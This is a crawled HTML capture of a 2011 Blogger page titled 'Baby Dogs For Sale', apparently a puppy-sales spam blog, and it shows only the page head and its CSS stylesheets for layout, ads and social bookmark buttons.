

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cutlemnow.blogspot.com/2011/05/baby-dogs-for-sale.html
body_size: 19151
content:
<!DOCTYPE html>
<html xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://cutlemnow.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://cutlemnow.blogspot.com/2011/05/baby-dogs-for-sale.html' rel='canonical'/>
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://img.piczep.com/medium/3/baby%20dogs%20for%20sale_0.jpg' rel='image_src'/>
<meta content='http://cutlemnow.blogspot.com/2011/05/baby-dogs-for-sale.html' property='og:url'/>
<meta content='Baby Dogs For Sale' property='og:title'/>
<meta content='√ Teacup Yorkie, Baby Doll Face Yorkie Puppies For Sale, Teacup ... ... is a Teacup Yorkie Breeder.Courtash Yorkies has Baby Doll Face Teacu...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubeYD72KF8rdhJity6pazBoFJmW3tUMxO1yA26fht1f6XEqSOk_hiIhBoskAoyUXdHcRtIPC-zDvu_yhMFXqVUIbhAMEF_26tOOWH17oWlqYA-UjjNWc8eXsayUe-EqNw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>Baby Dogs For Sale</title>
<meta content='Baby Dogs For Sale, Castlyen, Baby Dogs For Sale' name='Keywords'/>
<meta content='Baby Dogs For Sale, Castlyen, Baby Dogs For Sale' name='Description'/>
<meta content='INDEX, FOLLOW' name='ROBOTS'/>
<style id='page-skin-1' type='text/css'><!--
/*
<!--
/*navbar
----------------------------- */
#navbar-iframe {
height:0px;
visibility:hidden;
display:none
}
float: right;
margin-top: 0pt;
margin-right: 6px;
margin-bottom: 0pt;
margin-left: 0pt;
font-size: 11px;
font-weight:bold;
}
/*-- (Menu/Nav Bottom widget banner) --*/
#nav-element-bottom{ width:900px; margin:0; padding:2px 0 0px 0;}
#nav-element-on-bottom{background:#fff;width:900px; margin:0; padding-left:12px;padding-top:10px}
#kolompost {text-align:left; background:#eee;border:0px solid #ddd;padding:10px;margin: 0 0 5px;color:#000;}#kolompost .kolompost-kiri p{margin:0;}
#kolompost .kolompost-kiri{font-weight:normal;width:53%;float:right;}
#kolompost .kolompost-kiri p{margin:0;}
#kolompost  ul{list-style-type:none}
#kolompost  p{padding-left:16px;  color:#333}
#kolompost  ul{list-style:circle; margin:0 0 0; padding:12px 0 10px 15px}
#kolompost  li{margin:0; padding:0 0 .25em 0px; line-height:15px}
#kolompost  ul li{ padding-top:0px}
#kolompost .kolompost-kanan{width:43%;float:left;color:#000;}
#kolompost .kolompost-kanan p.intro{font-weight:normal;}
#kolompost .kolompost-kanan p.feed{margin-bottom:10px;font-weight:bold;padding-left:21px;vertical-align:middle;}
#kolompost .kolompost-kanan form{margin:0;padding:0;}
#kolompost .kolompost-kanan a:link, a:visited, a:hover{color:#346ba4;  text-decoration:none}
#kolompost .kolompost-kiri a:link, a:visited, a:hover{color:#346ba4;  text-decoration:none}
clearfix:after{content: ".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix {display: inline-block;}
h1,h3,h2,h4,h5 {margin:0; border:0; padding:0;}
h2 {font-family: Arial, Helvetica, sans-serif; font-size:13px; line-height:28px; color:#fff; padding-bottom:6px; }
h2 a:link, h2 a:visited{color:#666666; font-size:11px;}
h4{ font-size:12px; color:#40403b; margin-bottom:14px; }
h5{ font-size:12px; margin-bottom:0px; line-height:20px; display:block; padding-bottom:0px; color:#111;}
.CLF {float:right}
div#creditfooter { display: none; }
div.spacer{clear:both; height:10px; display:block;}
.b-spacer{clear:both; padding:10px 0; display:block;}
.line-border {margin-bottom: 15px; border-bottom-width: 0px; border-bottom-style: solid; border-bottom-color: #dedede; padding-bottom: 0px; }
.profile-name{ padding-left:10px; padding-top:8px; font-size:11px; line-height:35px; float:left; }
.tags-name{ padding-top:3px; margin-left:10px; border-left:solid 0px #DEDEDE; padding-left:10px; padding-right:10px; border-right:solid 0px #DEDEDE; font-size:11px; float:left; line-height:23px;}
.tweetmeme{ margin-left:10px; padding-top:17px; font-size:11px; float:left; }
.feed-small-right-feed, .small-right{ font-size:11px; float:right; font-weight:bold; background:url(http://bp0.blogger.com/_TqPdHmAEwTM/R5-60Nu3tgI/AAAAAAAAAz0/8v3jHKMURzc/s400/feed.png) right 0px no-repeat; padding-right:20px; }
.feed-small-right, .small-right{ font-size:11px; float:right; font-weight:bold; }
.small-right{background:none;}
.small-txt{ font-size:11px; padding-top:6px; border-top:solid 2px #D1D1D1; }
.feedburner-onpost {background:#f0f0f0;padding:10px}
.feedinput{ margin:0; padding:3px; font-family:Arial, Helvetica, sans-serif; 	font-size:12px; color:#53524b; border:solid 0px #CCCCCC; width:220px;}
/* -- RELATED POST -- */
#related-post {background-color: #f0f0f0; padding:10px; border:solid 0px #DEDEDE}
/* -- LABEL CLOUD -- */
.cloud-label-widget-content {background-color: #555; padding:10px; border:solid 0px #555;}
.label-size-1 a:hover, .label-size-2 a:hover, .label-size-3 a:hover, .label-size-4 a:hover, .label-size-5 a:hover { color:#111; text-decoration:underline }
/* --(ADS)-- */
#advertisment-block{margin:0px; padding-top:0px; text-align:center}
#advertisment-block img{margin:6px 0px 0px 0px; padding:0px; text-align:center; border:0px solid #999}
#advertisment-block img:hover{margin:6px 0px 0px 0px; padding:0px; text-align:center; border:0px solid #999}
#advertisment-block-sidebar {margin:0px; padding:0px; text-align:center}
#advertisment-block-sidebar img{margin:6px 6px 6px 6px; padding:0px; text-align:center; border:0px solid #999}
#advertisment-block-sidebar img:hover{margin:6px 6px 6px 6px; padding:0px; text-align:center; border:0px solid #999}
/* Mybloglog
--------------------------------------
*/
td.mbl_fo_hidden{display:none}
tr#tr0{display:none}
th.mbl_h{display:none}
/* Mybloglog MBL-2 (comments)
--------------------------------------
*/
.MBL-2{float:left; padding-top:2px; width:58px; height:48px}
/* FlatButton
--------------------------------------
*/
.buttonsubmit{color:#333; background-color:#f3f3f3; border:1px solid #C0C0C0; padding:1px}
.textinput{color:#333; background-color:#fff; border:1px solid #C0C0C0; padding:1px}
.textinputsearch{color:#333; background-color:#FFFFB9; border:1px solid #C0C0C0; padding:1px}
/* Main settings
--------------------------------------
*/
body{background:#ececec url(https://zahra-code.googlecode.com/files/bgrmp2.gif) repeat-y center; margin:0; padding-top:0px; font:12px verdana,arial,Sans-erif; text-align:center; color:#333}
.updateinfo{display:none}
a:link{color:#346ba4;  text-decoration:none}
a:visited{color:#346ba4;  text-decoration:none}
a:hover{color:#56b9ff;  text-decoration:underline}
#main .post-body a:link{color:#346ba4;  text-decoration:none}
#main .post-body a:visited{color:#346ba4;  text-decoration:none}
#main .post-body a:hover{color:#56b9ff;  text-decoration:underline}
a img{border-width:0}
.post-body img{margin:5px;  border:0px solid #444}
#main-wrapper a:link{color:#000;  text-decoration:none}
#main-wrapper a:visited{color:#000;  text-decoration:none}
#main-wrapper a:hover{color:#c13a10;  text-decoration:underline}
/* Header
--------------------------------------*/
#header-wrapper{background:#fff; width:900px; height:75px; margin:0; padding:0; text-align:left; border-top:0px solid #fff}
#header{margin:0;  padding:0}
#header h1{margin:0; padding:0px 0 0 0px; font-weight:bold; line-height:1.3em; letter-spacing:.1em; font-style:normal; color:#333; display:none}
#header a{color:#333;  text-decoration:none}
#header a:hover{color:#333;  text-decoration:underline}
.descriptionwrapper p{margin:0; padding:3px 0 0 10px; line-height:1.3em; font-style:normal; font-weight:bold; font-size:90%; letter-spacing:.1em; color:#333; display:none}
.ad-banner{width:200px; margin:0; padding:15px 0 0 7px; float:left}
.ad-banner2{width:500px; height:120px; margin:0; padding-bottom:7px; float:right; border-left:0px dotted #c0c0c0}
#ad-banner2 li{background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIR0p36DDZD8YEEbRgvDarc6uFSfUOxqNJH7ZafIcehJ3kzRcfvhq2kECJWsTQspPs1Shbb5sfj-_AAuQXOeJCy0UNk7V-_G_CwHhJW6HWAvYsjavTgF1o-tF5aUCJnOkC870xccXDM5E/s400/link_arrow.png") no-repeat 0px .30em; margin:0; padding:0 0 .25em 17px; line-height:1.2em}
#ad-banner2 ul{list-style:none; margin:0 0 0; padding:7px 20px 0px}
.ad-banner3{width:780px; margin:0; padding:0px 0 0 70px; float:center}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper{background:#fff; width:900px; margin:0 auto; padding:0; text-align:left; border-right:0px solid #222; border-bottom:0px solid #222; border-top:0px solid #222; border-left:0px solid #222}
#main-wrapper{background:#fff; width:520px; float:left; margin:0px; padding:10px 0 0px 15px; word-wrap:break-word; overflow:hidden; /* fix for long text breaking sidebar float in IE */ /* fix for long non-text content breaking IE sidebar float */}
#sidebar-wrapper{background:#fff; width:330px; float:right; margin:2px; padding-right:12px; word-wrap:break-word; overflow:hidden; /* fix for long text breaking sidebar float in IE */ /* fix for long non-text content breaking IE sidebar float */}
.ad-box{margin:0; padding:17px 0 0; text-align:left}
.sidebar-left{width:150px; float:left; margin:0; padding:3px 2px 0 0}
.sidebar-right{width:150px; margin:0; padding:3px; float:right}
.sidebar-bottom{width:330px; float:right; padding:3px; margin:0; padding-right:0px}
.sidebar-bottom-hide{width:330px; float:right; padding:3px; margin:0; padding-right:0px; visibility:hidden }
br{clear:both}
/* Headings
----------------------------------------------- */
#sidebar-wrapper h2{margin:.6em 0 .6em; padding:0; font-weight:bold; line-height:1.4em; text-transform:uppercase; color:#000; border-bottom:1px solid #c0c0c0}
/* Headings
----------------------------------------------- */
h2.date-header{margin:.0em 0 0; padding:0; color:#777; height:0px; visibility:hidden}
.post{margin:0 0 .10em;   line-height:20px;text-align:justify}
.post-footer{margin:.75em 0 0px; color:#ff7800; letter-spacing:.0em; font-size:90%; line-height:1.3em; border-bottom:0px dotted #B7B7B7}
.post-footer p{margin:0; padding:0px 0 5px; line-height:1.3em}
.post-body{margin-top:0}
.comment-link{margin-left:.6em}
.post img{margin:0px; padding:0; border:0px dotted #fff}
.post bt{float:left; color:#222; font-size:100px; line-height:80px; padding-top:1px; padding-right:5px}
.post blockquote{margin:1em 20px; padding-left:30px; padding-right:5px; background:url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEWMpdFLfSYpvBk0YxCf-WIBfy1E2J6CIcUuAoEe3glfL6KpaUKDthyphenhyphenxcKa6zL_k5AEx5YUub7GpYOpE5S8wO3AtL0ryiC97xyVfED5IAlykyqsuuhYgeLaXylLJPvBlhWmbe7MsHl7zA/s400/quotes_icon.gif") no-repeat 0 .0em; color:#666; border:0px dotted #ccc}
.post blockquote p{margin:.75em 0; padding-right:5px; padding-left:5px; border:0px dotted #ccc; background:#F7F7F7}
p.post-footer-line-3{margin:0 auto;  padding:0}
.post .post-comment-link{float:right;font-size:1em;line-height:15px;color:#000;display:inline;text-align:right;width:140px;margin-top:3px;padding:0px}
.post .post-comment-link a{background:url(http://lh6.ggpht.com/_7Y9pl24WpQY/StixjUfIxUI/AAAAAAAAB7s/QwqIOoOXsqM/icon_comments_thumb%5B1%5D.png?imgmax=800) no-repeat;padding-left:30px;display:block;float:right;color:#000;text-decoration:none;margin:0px}
.post .post-comment-link a:hover{color:#900;text-decoration:none}
/* Comments
----------------------------------------------- */
#comments h4{background:#efefef url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvNpY4UPPs5deGEVLhKM1OwFK1nb-fOtXgCWkVl5uy5S6E8-U0Eau3xBAMjJ6yU7s3Y2D2_jFFZu6hrHQGwSqKrG9728NZV-r3dq628o5Ec8gws1a5oHno8mN4dSTr9dxSSr__haUej4oi/s400/icon_comments.png") no-repeat 3px .3em; width:485px; margin:.1em 0; font-weight:bold; line-height:1.5em; letter-spacing:.1em; color:#111; padding-left:25px}
#comments-block{border:0px dotted #ccc; width:510px; margin:1.3em 0 1.5em; line-height:1.6em}
#comments-block .comment-author{background:#f6f6f6; border-top:1px dotted #ccc; margin:.5em 0; padding-left:25px; color:#111}
#comments-block .comment-author a:link, a:visited{color:#346ba4}
#comments-block .comment-body{padding-left:20px; color:#333}
#comments-block .comment-footer{padding-left:0px; margin:.25em 0 2em; line-height:1.5em; font-size:9px; border-top:1px dotted #ccc}
#comments-block .comment-footer a:link, a:visited{color:#c0c0c0}
#comments-block .comment-body p{text-align:justify; margin:0 0 .75em; padding-left:10px; border-left:3px dotted #ccc}
#comments-block a:link{color:#c13a10}
.deleted-comment{font-style:italic;  color:gray}
.owner-Body{padding-left:20px; color:#333}
.owner-Body p{text-align:justify; margin:0 0 .75em; padding-left:10px; background:#FFC; border-left:3px dotted #ccc}
#blog-pager-newer-link{float:left; line-height:1.8em; font-weight:bold}
#blog-pager-older-link{float:right; line-height:1.8em; font-weight:bold}
#blog-pager{width:510px; text-align:center; background:#efefef; line-height:1.8em; font-weight:bold; color:white}
.feed-links{clear:both; line-height:0em; display:none}
/* Sidebar Content
----------------------------------------------- */
#sidebar-wrapper ul{list-style-type:none}
#sidebar-wrapper p{padding-left:12px;  color:#333}
#sidebar-wrapper{color:#333;  line-height:1.3em}
#sidebar-wrapper ul{list-style:circle; margin:0 0 0; padding:0px 0 8px 10px}
#sidebar-wrapper li{margin:0; padding:0 0 .25em 0px; line-height:18px}
#sidebar-wrapper ul li{border-bottom:0px dotted #B7B7B7; padding-top:5px}
#sidebar-wrapper a:link{color:#346ba4;  text-decoration:none}
#sidebar-wrapper a:visited{color:#346ba4;  text-decoration:none}
#sidebar-wrapper a:hover{color:#56b9ff;  text-decoration:underline}
#sidebar-wrapper .widget, .main .widget{margin:0 0 0px;  padding:0 0 5px}
.sidebar section{margin:0;  padding:0}
.main .Blog{border-bottom-width:0}
#ArchiveList{padding-left:0px}
widget-content{}
/* Profile
----------------------------------------------- */
.profile-img{float:left; margin:3px 7px 1px 0; padding:0px; border:0px solid #000}
.profile-data{margin:0; letter-spacing:.1em; font-size:90%; font-weight:bold; line-height:1.4em; display:none}
.profile-datablock{margin:.5em 0 .5em .0em}
.profile-textblock{text-align:justify; margin:0.0em; line-height:1.6em}
.profile-link{padding-left:0px;  font-weight:bold}
/* Footer
----------------------------------------------- */
#footer-wrapper{height:0px; clear:both; margin:0 auto; text-align:left; padding:1px}
.credits{margin:0; width:900px; padding:0px 0px 0px; font-size:95%}
body#layout #header{margin-left:0px;  margin-right:0px}
/*-- (Menu/Nav) --*/
#nav-element{width:900px; margin:0; padding:0px 0 0px 0; float:center}
#nav{background:#fff url(http://zahra-code.googlecode.com/files/buttommenubgraq80.jpg) no-repeat; height:32px; padding:4px 0 0; margin-bottom:0px; clear:both; margin:0 auto;}
#nav-left{float:left; display:inline; width:660px; padding-left:6px}
#nav-right{float:right; display:inline; width:200px;  padding-top:1px}
#nav ul{position:relative; overflow:hidden; padding-left:0px; margin:0; font:1.0em Verdana,Arial,Helvetica,sans-serif; font-weight:bold}
#nav ul li{float:left;  list-style:none}
#nav ul li a, #nav ul li a:visited{display:block; color:#fff; margin:0 5px; padding:5px 4px; text-decoration:none}
#nav ul li a:hover{color:#800000; background-color:#fff; margin:0 5px; padding:5px 4px}
#nav ul li a.current, #nav ul li a.current:visited, #nav ul li a.current:hover{margin:0 8px; background-color:#fff; color:#fff; padding:5px 7px}
/*-- (Search) --*/
#search{background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglU0ArKTxLT6l1tMj_FqKkFtYeEG-X3_e2d62fpiVBbDDyvSoivU5KgpTmLkIlNj0gjIh_pr0gZC_LRMyu0t0utYWU9mGtJR3o4KFfImwrClNET99Yx0NSAW1ByhpzHu4f6RYnK7HM2Aic/s400/search.gif) 6px 1px no-repeat; border:0px solid #333; float:right; height:23px; margin:0 15px 0 0; width:180px}
#search input{font-family:Verdana,Arial,Helvetica,sans-serif; background:transparent; border:0; color:#555; float:left; font-size:12px; margin:5px 0 0; padding:0px 2px 2px 30px; width:140px}
/*-- (mta bar) --*/
#mta_bar{background:#444 url('https://zahra-code.googlecode.com/files/adst.png') repeat-x; border-bottom:0px solid #111; z-index:100; top:0; left:0; width:100%; overflow:auto; position:fixed; margin-left:0; margin-right:0; margin-top:0; margin-bottom:4px; padding-left:0; padding-right:0; padding-top:8px; padding-bottom:5px}
* html #mta_bar{position:absolute; /*IE6 hack*/width:expression(document.compatMode=="CSS1Compat"? document.documentElement.clientWidth+"px":body.clientWidth+"px")}
#mta_bar .center{float:left; text-align:center; font-family:Verdana,Arial; font-size:13px; font-weight:normal; font-style:normal; color:#fff; width:55%}
#mta_bar .left{float:left; text-align:left; font-family:Verdana,Arial; font-size:13px; font-weight:normal; font-style:normal; color:#fff; width:30%}
#mta_bar .right{font-family:verdana,Arial,Helvetica,sans-serif; float:right; text-align:center; font-weight:normal; font-size:10px; letter-spacing:0; width:30px; white-space:nowrap}
#mta_bar .right a{font-size:10px; color:#fff; text-decoration:underline}
#mta_bar .right a:hover{font-size:10px; color:#fff; text-decoration:none}
#left_bar a{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcVjAjV6bjk2C8xVbL6vVjwVSMT0W1bnwKAGo3ambAAzIHKeh_bSdx76FfhOekUB6vIrKocvN-VmhiYJ_c8wcojGZoT387Wrw5QQi0kEu00H3xlp1XplzCKHA-E5wam7-BQlH7MFSnJO0/s400/stripead-feed.gif') no-repeat; text-decoration:none; color:#fff; padding-left:23px; padding-right:0; padding-top:0; padding-bottom:0}
#left_bar a:hover{text-decoration:underline; color:#fff}
#left_bar2 a{background: url(http://i974.photobucket.com/albums/ae221/themescook/xclearfam/bullet_star.png) no-repeat 2px; text-decoration:none; color:#fff; padding-left:17px; padding-right:0; padding-top:0; padding-bottom:0}
#left_bar2 a:hover{text-decoration:underline; color:#fff}
#left_bar3 a{background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_IVfuVOUDk3b8DAgyecrRw44jopzoMrqEeaFoC1JMMnpfr6bVUf1gr8ZibgPol72arLRRSkIzk609fhswURsnU0yqUxPQbncyNKwLRJhxRExbJNxgnJ0_K3Qr7EsH66307A_nDazWpLU/s400/facebook.png) no-repeat 2px; text-decoration:none; color:#fff; padding-left:21px; padding-right:0; padding-top:0; padding-bottom:0}
#to_top{background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifw3SMzAzVs1zJ5sunH4tafU-r9jtM_cjH6SLCztjZ74mWk7pA1_Nn8R_MIp7kXcQeNVrq9WwCZmwdjSoNWaolSpMFQfWdGRKhUKRDZl-q-QijJq_6t5Y8zyAtn-E-ZxLC03Cmz3wdjM9N/s400/JTP.gif) no-repeat scroll 0%; position:absolute; /*this replaces float - fixes thanks to Larry ofhttp://blog.lroot.com*/height:18px; width:19px; margin:0 0 0 900px; /*this was updated*/padding:9px 5px}
#to_top a{padding:8px}
/* ### Start Page Magazine ### */
.small-comment{
background:url(https://zahra-code.googlecode.com/files/smallcommentsx.jpg) no-repeat;
padding-left:8px;
height:20px;
line-height:14px;
float:right;
color:#FFF;
font-weight:bold;
font-size:11px;
margin-top:3px;
margin-left:10px;
}
.small-comment div{
background:url(https://zahra-code.googlecode.com/files/smallcommentsx.jpg) top right no-repeat;
padding-right:8px;
height:20px;
}
h3 {font-size:14px; padding-bottom:0px; line-height:25px; font-family:Arial, Helvetica, sans-serif;}
h3 a:link, h3 a:visited{color:#000000; text-decoration:none; font-weight: bold;}
h3 a:hover{text-decoration:underline;}
.post{padding-bottom:0.5em; padding-right:1em}
.post-body, .post-body p{margin:0; padding-bottom:4px; line-height:20px; border-bottom:1px dotted #B7B7B7}
.post-footer{margin:.75em 0 0px; color:#ff7800; letter-spacing:.0em; font-size:90%; line-height:1.3em; border-bottom:0px dotted #B7B7B7; display:none}
.post-footer p{margin:0; padding:0px 0 5px; line-height:1.3em}
/* bottom
---------------------------- */
#bottom{background:#444 url(http://zahra-code.googlecode.com/files/buttommenubgraq80.jpg) no-repeat; width:900px; position:relative; clear:both; margin:0 auto; float:left; padding:5px 0 10px 0; color:#fff}
#bottom a:link{color:#fff; text-decoration:none}
#bottom a:hover{color:#C0C0C0; text-decoration:underline}
#bottom a:visited{color:#C0C0C0; text-decoration:none}
#bottom h2{padding:15px 0 0 10px; margin:0 0 10px 0; font-weight:bold; line-height:1.4em; text-transform:uppercase; border-bottom:0px dotted #fff}
#bottom ul{padding:0; margin:0; color:#F93}
#bottom ul li{list-style-type:square; border-bottom:0px solid #626200; padding-left:5px; margin:3px 0 0 22px}
#left-bottom{width:210px; float:left; padding-left:22px}
#center-bottom{width:280px; float:left; padding-left:0px}
#right-bottom{width:330px; float:left; padding:0 5px 0 50px}
#left-bottom2{width:30px; padding-top:16px; float:left; padding-left:20px}
#center-bottom2{width:760px; font-size:90%; padding-top:16px; float:left; padding-left:30px}
#right-bottom2{width:30px; padding-top:16px; float:left; padding-left:20px}
#category{width:860px; float:left; padding:0px 0 20px 20px}
#upper-footer{width:860px; margin:0 auto; padding:0px; clear:both; line-height:1.3em; letter-spacing:.0em; font-size:95%; border-top:0px solid #c0c0c0; padding-top:10px}
#profile-author {display:none}
.quickedit{
display:none;
}
#mta_bar {background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEidqwM19Qa8kOT7Npam8knBWOn2WH7-d-KcDQlfA2Q-I7A9JRcw7l54tHjzmKHUKScvWlTt6o6l100_-SoW9-M4Sh2akHKFWWQM8NlLCIytFxBhx10SVMOul7Uh7tbL3OPaasrGYM5dTObu/s400/wow.gif);
border-bottom: 0px solid #808080; margin: 0 0 15px 0; padding: 4px 0; z-index: 100; top: 0; left: 0; width: 100%; height:23px;overflow: auto; position: fixed; }
* html #mta_bar{ /*IE6 hack*/
position: absolute; width: expression(document.compatMode=="CSS1Compat"? document.documentElement.clientWidth+"px" : body.clientWidth+"px"); }
#mta_bar .left { margin:3px;float: left; text-align: center; font-family: Georgia; font-size: 12px; font-weight:font-style: normal; color: #FFFFFF; width:92%;}
#mta_bar .right {margin:3px;font-family: Georgia; float: right; text-align: center; font-weight: normal; font-size: 10px;letter-spacing: 0; width: 30px; white-space: nowrap;}
#mta_bar .right a {font-size: 10px; color: #ffff66; text-decoration: none;}
#mta_bar .right a:hover {font-size: 10px; color: #ffff66; text-decoration: none;}
#left_bar a { text-decoration: none; color: #ffff66; }
#left_bar a:hover { text-decoration: none; color: #ffff66; }
.comment-body-author {
background: #ebebeb;
border:1px dotted #000000;
margin:0;
padding:0 0 0 20px;
}
#Box-Banner-ads  {
margin: 0px;
padding: 5px;
text-align: center;
}
#Box-Banner-ads  img {
margin: 0px 4px 4px 0px;
padding: 3px;
text-align: center;
border: 0px solid #c0c0c0;
}
#Box-Banner-ads  img:hover {
margin: 0px 4px 4px 0px;
padding: 3px;
text-align: center;
border: 0px solid #333;
}
#ib-form iframe{
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoE9kv_HnqhqxpZWowBk70AL_I3GCeYkfJTja-Fa9S404Co3MhOjDmUoeSx25Oji8rtMUKILaYtrJJNOWF-9P9mRqRQeu3Ozi6YiYJ20SXUlojTdGSb1-7q6hyE30ZTVfXqA_oIl4JqtNQ/s400/feedreader.gif) no-repeat bottom right;
border:7px solid #C7C7C7;
padding:5px;
font:normal 12pt "ms sans serif", Arial;
color:#7EB2AC;
width:95%;height:250px;}
#ib-form iframe:hover{
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoE9kv_HnqhqxpZWowBk70AL_I3GCeYkfJTja-Fa9S404Co3MhOjDmUoeSx25Oji8rtMUKILaYtrJJNOWF-9P9mRqRQeu3Ozi6YiYJ20SXUlojTdGSb1-7q6hyE30ZTVfXqA_oIl4JqtNQ/s400/feedreader.gif) no-repeat bottom right;
border:7px solid #7EB2AC;}
#ib-form a{
color:#7EB2AC;}
.breadcrumbs {
padding:5px 5px 5px 0px;
margin: 0px 0px 15px 0px;
font-size:95%;
line-height: 1.4em;
border-bottom:3px double #e6e4e3;
}

--></style>
<style type='text/css'>

     div.sexy-bookmarks { height:54px; background:transparent;position:relative; width:540px }

  div.sexy-bookmarks ul.socials { margin:0 !important;padding:0 !important; position:absolute; bottom:0;left:10px }

    div.sexy-bookmarks ul.socials li { display:inline-block !important; float:left !important; list-style-type:none !important; margin:0 !important; height:29px !important; width:48px !important; cursor:pointer !important; padding:0 !important }

    div.sexy-bookmarks ul.socials a { display:block !important; width:48px !important; height:29px !important;f ont-size:0 !important; color:transparent !important}

    .sexy-furl, .sexy-furl:hover, .sexy-digg, .sexy-digg:hover, .sexy-reddit, .sexy-reddit:hover, .sexy-stumble, .sexy-stumble:hover, .sexy-delicious, .sexy-delicious:hover, .sexy-yahoo, .sexy-yahoo:hover, .sexy-blinklist, .sexy-blinklist:hover, .sexy-technorati, .sexy-technorati:hover, .sexy-facebook, .sexy-facebook:hover, .sexy-twitter, .sexy-twitter:hover, .sexy-myspace, .sexy-myspace:hover, .sexy-mixx, .sexy-mixx:hover, .sexy-script-style, .sexy-script-style:hover, .sexy-designfloat, .sexy-designfloat:hover, .sexy-syndicate, .sexy-syndicate:hover, .sexy-email, .sexy-email:hover { background:url(http://sites.google.com/site/dodyfarial/image/sexy.png) no-repeat !important }

    .sexy-furl { background-position:-300px top !important }

    .sexy-furl:hover { background-position:-300px bottom !important }

    .sexy-digg { background-position:-500px top !important }

    .sexy-digg:hover { background-position:-500px bottom !important }

    .sexy-reddit { background-position:-100px top !important }

    .sexy-reddit:hover { background-position:-100px bottom !important }

    .sexy-stumble { background-position:-50px top !important }

    .sexy-stumble:hover { background-position:-50px bottom !important }

    .sexy-delicious { background-position:left top !important }

    .sexy-delicious:hover { background-position:left bottom !important }

    .sexy-yahoo { background-position:-650px top !important }

    .sexy-yahoo:hover { background-position:-650px bottom !important }

    .sexy-blinklist { background-position:-600px top !important }

    .sexy-blinklist:hover { background-position:-600px bottom !important }

    .sexy-technorati { background-position:-700px top !important }

    .sexy-technorati:hover { background-position:-700px bottom !important }

    .sexy-myspace { background-position:-200px top !important }

    .sexy-myspace:hover { background-position:-200px bottom !important }

    .sexy-twitter { background-position:-350px top !important }

    .sexy-twitter:hover { background-position:-350px bottom !important }

    .sexy-facebook { background-position:-450px top !important }

    .sexy-facebook:hover { background-position:-450px bottom !important }

    .sexy-mixx { background-position:-250px top !important }

    .sexy-mixx:hover { background-position:-250px bottom !important }

    .sexy-script-style { background-position:-400px top !important }

    .sexy-script-style:hover { background-position:-400px bottom !important }

    .sexy-designfloat { background-position:-550px top !important }

    .sexy-designfloat:hover { background-position:-550px bottom !important }

    .sexy-syndicate { background-position:-150px top !important }

    .sexy-syndicate:hover { background-position:-150px bottom !important }

    .sexy-email { background-position:-753px top !important }

    .sexy-email:hover { background-position:-753px bottom !important }

    </style>
